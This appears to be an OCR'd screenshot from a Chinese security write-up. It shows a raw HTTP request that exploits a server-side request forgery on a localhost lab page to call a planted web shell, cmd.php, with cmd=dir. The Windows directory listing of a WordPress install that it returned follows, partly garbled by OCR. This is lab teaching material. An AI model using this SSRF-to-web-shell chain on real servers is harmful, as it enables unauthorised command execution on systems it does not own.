 POST /ssrf/a.php HTTP/1.1
Host: localhost:8081
Content-Length: 65
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8081/ssrf/a.html
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15fdd073fa722-01726873ebeacf-1571466f-1fa400-15fdd073fa846a
;
CNZZDATA80862620=cnzz_eid%3D62752714-1511236922-http%253A%252F%252Flocalh
ost%253A8081%252F%26ntime%3D1511236922
Connection: close
url=http://localhost:8081/wordpress/cmd.php?cmd=dir&commit=submit
<pre>
□□□□□□ C □e□□□□6□□□□
□□□□□□к□□□ 2C2D-0DC4
C:\xampp\htdocs\wordpress □□□□
2017/11/28 11:31 <DIR> .
2017/11/28 11:31 <DIR> ..
2017/11/21 13:44 255 .htaccess
2017/11/28 11:32 335 c.php
2017/11/28 11:34 323 cmd.php
2013/09/25 08:18 418 index.php
2017/01/03 01:58 19,935 license.txt
2017/11/21 17:18 120,123 readme.html
2017/11/28 10:41 4 robots.txt
2017/11/21 13:35 10,921,832 wordpress-4.9-zh_CN.zip
2017/09/23 20:21 5,434 wp-activate.php
2017/11/21 13:35 <DIR> wp-admin
2015/12/19 19:20 364 wp-blog-header.php
2016/08/29 20:00 1,627 wp-comments-post.php
2017/11/16 09:32 2,930 wp-config-sample.php
2017/11/21 13:43 3,198 wp-config.php
2017/11/21 15:37 <DIR> wp-content
2017/08/20 12:37 3,669 wp-cron.php
2017/11/21 13:35 <DIR> wp-includes
2016/11/21 10:46 2,422 wp-links-opml.php
2017/08/22 19:52 3,306 wp-load.php
2017/10/13 10:10 36,583 wp-login.php
2017/01/11 13:13 8,048 wp-mail.php
2017/10/04 08:20 16,246 wp-settings.php
2017/10/19 01:36 30,071 wp-signup.php
2017/10/24 06:12 4,620 wp-trackback.php
2016/09/01 00:31 3,065 xmlrpc.php
22 □□□□□
5 □□□□ 67,809,058,816
红日安全
</pre>
</BODY></HTML>